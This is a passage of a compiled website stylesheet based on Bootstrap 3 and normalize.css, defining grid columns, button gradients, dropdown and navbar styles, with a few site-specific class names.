 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=37684644372902ebd5b7)
 * Config saved to config.json and https://gist.github.com/37684644372902ebd5b7
 */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, .main, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: .67em 0; }

mark {
  color: #000;
  background: #ff0; }

small {
  font-size: 80%; }

sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  top: -.5em;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  font: inherit;
  margin: 0;
  color: inherit; }

button {
  overflow: visible;
  text-transform: none; }

select {
  text-transform: none; }

button, html input[type=button] {
  cursor: pointer;
  -webkit-appearance: button; }

input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: .35em .625em .75em;
  border: 1px solid silver; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

:before, :after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #000;
  background-color: #fff; }

input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  text-decoration: none;
  color: #337ab7; }

a:hover {
  text-decoration: underline;
  color: #23527c; }

a:focus {
  text-decoration: underline;
  color: #23527c;
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  line-height: 1.42857143;
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  border: 1px solid #ddd;
  border-radius: 4px;
  background-color: #fff; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee; }

.sr-only {
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  overflow: visible;
  clip: auto;
  width: auto;
  height: auto;
  margin: 0; }

[role=button] {
  cursor: pointer; }

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px; }

.row {
  margin-right: -15px;
  margin-left: -15px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left; }

.col-xs-12 {
  float: left;
  width: 100%; }

.col-xs-11 {
  width: 91.66666667%; }

.col-xs-10 {
  width: 83.33333333%; }

.col-xs-9 {
  width: 75%; }

.col-xs-8 {
  width: 66.66666667%; }

.col-xs-7 {
  width: 58.33333333%; }

.col-xs-6 {
  width: 50%; }

.col-xs-5 {
  width: 41.66666667%; }

.col-xs-4 {
  width: 33.33333333%; }

.col-xs-3 {
  width: 25%; }

.col-xs-2 {
  width: 16.66666667%; }

.col-xs-1 {
  width: 8.33333333%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-pull-11 {
  right: 91.66666667%; }

.col-xs-pull-10 {
  right: 83.33333333%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-8 {
  right: 66.66666667%; }

.col-xs-pull-7 {
  right: 58.33333333%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-5 {
  right: 41.66666667%; }

.col-xs-pull-4 {
  right: 33.33333333%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-2 {
  right: 16.66666667%; }

.col-xs-pull-1 {
  right: 8.33333333%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-push-11 {
  left: 91.66666667%; }

.col-xs-push-10 {
  left: 83.33333333%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-8 {
  left: 66.66666667%; }

.col-xs-push-7 {
  left: 58.33333333%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-5 {
  left: 41.66666667%; }

.col-xs-push-4 {
  left: 33.33333333%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-2 {
  left: 16.66666667%; }

.col-xs-push-1 {
  left: 8.33333333%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-11 {
  margin-left: 91.66666667%; }

.col-xs-offset-10 {
  margin-left: 83.33333333%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-8 {
  margin-left: 66.66666667%; }

.col-xs-offset-7 {
  margin-left: 58.33333333%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-5 {
  margin-left: 41.66666667%; }

.col-xs-offset-4 {
  margin-left: 33.33333333%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-2 {
  margin-left: 16.66666667%; }

.col-xs-offset-1 {
  margin-left: 8.33333333%; }

.col-xs-offset-0 {
  margin-left: 0; }

.clearfix:before, .comment-content:before, .wrapper:before, nav ul:before, article:before, .category-description:before, article .rating-socials:before, .category-description .rating-socials:before, .comments .comment-body:before, .comments form:before, .category-container .looper:before, .category-container--home .notnormalmedicine:before, .category-container--home .notnormalmedicine .notnormalmedicine--item:before, .clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after {
  display: table;
  content: ' '; }

.container:before, .container:after {
  display: table;
  content: ' '; }

.container-fluid:before, .container-fluid:after {
  display: table;
  content: ' '; }

.row:before, .row:after {
  display: table;
  content: ' '; }

.clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after, .container:after, .container-fluid:after, .row:after {
  clear: both; }

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs, .visible-sm, .visible-md, .visible-lg, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-print, .visible-print-block, .visible-print-inline, .visible-print-inline-block {
  display: none !important; }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=37684644372902ebd5b7)
 * Config saved to config.json and https://gist.github.com/37684644372902ebd5b7
 */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); }

.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn-default.disabled, .btn-primary.disabled, .btn-success.disabled, .btn-info.disabled, .btn-warning.disabled, .btn-danger.disabled, .btn-default[disabled], .btn-primary[disabled], .btn-success[disabled], .btn-info[disabled], .btn-warning[disabled], .btn-danger[disabled] {
  -webkit-box-shadow: none;
  box-shadow: none; }

fieldset[disabled] .btn-default, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-success, fieldset[disabled] .btn-info, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-danger {
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
  text-shadow: none; }

.btn:active, .btn.active {
  background-image: none; }

.btn-default {
  border-color: #dbdbdb;
  border-color: #ccc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
  background-image: -webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
  background-image: -webkit-linear-gradient(top, #fff 0%, #e0e0e0 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), to(#e0e0e0));
  background-image: -o-linear-gradient(top, #fff 0, #e0e0e0 100%);
  background-image: linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
  background-repeat: repeat-x;
  text-shadow: 0 1px 0 #fff; }

.btn-default:hover, .btn-default:focus {
  background-color: #e0e0e0;
  background-position: 0 -15px; }

.btn-default:active, .btn-default.active {
  border-color: #dbdbdb;
  background-color: #e0e0e0; }

.btn-default.disabled, .btn-default[disabled] {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:hover, .btn-default[disabled]:hover {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:hover {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:focus, .btn-default[disabled]:focus {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:focus {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled.focus, .btn-default[disabled].focus {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default.focus {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:active, .btn-default[disabled]:active {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:active {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled.active, .btn-default[disabled].active {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default.active {
  background-color: #e0e0e0;
  background-image: none; }

.btn-primary {
  border-color: #245580;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #265a88 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #265a88 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#265a88));
  background-image: -o-linear-gradient(top, #337ab7 0, #265a88 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #265a88 100%);
  background-repeat: repeat-x; }

.btn-primary:hover, .btn-primary:focus {
  background-color: #265a88;
  background-position: 0 -15px; }

.btn-primary:active, .btn-primary.active {
  border-color: #245580;
  background-color: #265a88; }

.btn-primary.disabled, .btn-primary[disabled] {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:hover, .btn-primary[disabled]:hover {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:hover {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:focus, .btn-primary[disabled]:focus {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:focus {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled.focus, .btn-primary[disabled].focus {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary.focus {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:active, .btn-primary[disabled]:active {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:active {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled.active, .btn-primary[disabled].active {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary.active {
  background-color: #265a88;
  background-image: none; }

.btn-success {
  border-color: #3e8f3e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
  background-image: -webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #419641 100%);
  background-image: -o-linear-gradient(top, #5cb85c 0%, #419641 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5cb85c), to(#419641));
  background-image: -o-linear-gradient(top, #5cb85c 0, #419641 100%);
  background-image: linear-gradient(to bottom, #5cb85c 0, #419641 100%);
  background-repeat: repeat-x; }

.btn-success:hover, .btn-success:focus {
  background-color: #419641;
  background-position: 0 -15px; }

.btn-success:active, .btn-success.active {
  border-color: #3e8f3e;
  background-color: #419641; }

.btn-success.disabled, .btn-success[disabled] {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:hover, .btn-success[disabled]:hover {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:hover {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:focus, .btn-success[disabled]:focus {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:focus {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled.focus, .btn-success[disabled].focus {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success.focus {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:active, .btn-success[disabled]:active {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:active {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled.active, .btn-success[disabled].active {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success.active {
  background-color: #419641;
  background-image: none; }

.btn-info {
  border-color: #28a4c9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
  background-image: -webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);
  background-image: -o-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5bc0de), to(#2aabd2));
  background-image: -o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
  background-image: linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
  background-repeat: repeat-x; }

.btn-info:hover, .btn-info:focus {
  background-color: #2aabd2;
  background-position: 0 -15px; }

.btn-info:active, .btn-info.active {
  border-color: #28a4c9;
  background-color: #2aabd2; }

.btn-info.disabled, .btn-info[disabled] {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:hover, .btn-info[disabled]:hover {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:hover {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:focus, .btn-info[disabled]:focus {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:focus {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled.focus, .btn-info[disabled].focus {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info.focus {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:active, .btn-info[disabled]:active {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:active {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled.active, .btn-info[disabled].active {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info.active {
  background-color: #2aabd2;
  background-image: none; }

.btn-warning {
  border-color: #e38d13;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);
  background-image: -o-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f0ad4e), to(#eb9316));
  background-image: -o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
  background-image: linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
  background-repeat: repeat-x; }

.btn-warning:hover, .btn-warning:focus {
  background-color: #eb9316;
  background-position: 0 -15px; }

.btn-warning:active, .btn-warning.active {
  border-color: #e38d13;
  background-color: #eb9316; }

.btn-warning.disabled, .btn-warning[disabled] {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:hover, .btn-warning[disabled]:hover {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:hover {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:focus, .btn-warning[disabled]:focus {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:focus {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled.focus, .btn-warning[disabled].focus {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning.focus {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:active, .btn-warning[disabled]:active {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:active {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled.active, .btn-warning[disabled].active {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning.active {
  background-color: #eb9316;
  background-image: none; }

.btn-danger {
  border-color: #b92c28;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
  background-image: -webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c12e2a 100%);
  background-image: -o-linear-gradient(top, #d9534f 0%, #c12e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9534f), to(#c12e2a));
  background-image: -o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
  background-image: linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
  background-repeat: repeat-x; }

.btn-danger:hover, .btn-danger:focus {
  background-color: #c12e2a;
  background-position: 0 -15px; }

.btn-danger:active, .btn-danger.active {
  border-color: #b92c28;
  background-color: #c12e2a; }

.btn-danger.disabled, .btn-danger[disabled] {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:hover, .btn-danger[disabled]:hover {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:hover {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:focus, .btn-danger[disabled]:focus {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:focus {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled.focus, .btn-danger[disabled].focus {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger.focus {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:active, .btn-danger[disabled]:active {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:active {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled.active, .btn-danger[disabled].active {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger.active {
  background-color: #c12e2a;
  background-image: none; }

.thumbnail, .img-thumbnail {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075); }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background-color: #e8e8e8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), to(#e8e8e8));
  background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
  background-repeat: repeat-x; }

.dropdown-menu > .active > a {
  background-color: #2e6da4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  background-color: #2e6da4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.navbar-default {
  border-radius: 4px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
  background-image: -webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
  background-image: -webkit-linear-gradient(top, #fff 0%, #f8f8f8 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #f8f8f8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), to(#f8f8f8));
  background-image: -o-linear-gradient(top, #fff 0, #f8f8f8 100%);
  background-image: linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075); }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .active > a {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
  background-image: -webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
  background-image: -webkit-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);
  background-image: -o-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dbdbdb), to(#e2e2e2));
  background-image: -o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
  background-image: linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075); }

.navbar-brand, .navbar-nav > li > a {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25); }

.navbar-inverse {
  border-radius: 4px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
  background-image: -webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
  background-image: -webkit-linear-gradient(top, #3c3c3c 0%, #222 100%);
  background-image: -o-linear-gradient(top, #3c3c3c 0%, #222 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3c3c3c), to(#222));
  background-image: -o-linear-gradient(top, #3c3c3c 0, #222 100%);
  background-image: linear-gradient(to bottom, #3c3c3c 0, #222 100%);
  background-repeat: repeat-x; }

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .active > a {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
  background-image: -webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
  background-image: -webkit-linear-gradient(top, #080808 0%, #0f0f0f 100%);
  background-image: -o-linear-gradient(top, #080808 0%, #0f0f0f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #080808), to(#0f0f0f));
  background-image: -o-linear-gradient(top, #080808 0, #0f0f0f 100%);
  background-image: linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25);
